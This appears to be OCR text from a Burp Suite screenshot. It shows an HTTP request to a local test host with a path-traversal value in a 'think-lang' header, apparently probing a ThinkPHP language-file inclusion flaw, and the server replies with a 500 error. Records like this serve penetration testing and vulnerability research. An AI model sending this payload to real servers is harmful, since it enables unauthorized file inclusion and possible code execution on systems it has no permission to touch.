 Send
Cancel
<
>
Target: http://127.0.0.1
HTTP/1
?
Request
Pretty Raw Hex \n
1 GET /public/ HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="21", " Not;A
Brand";v="99"
4 think-lang: ../../../../../public/index
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Thu, 22 Dec 2022 09:49:59 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
? Search... 0 matches
INSPECTOR
英
Done
211 bytes | 1,355 millis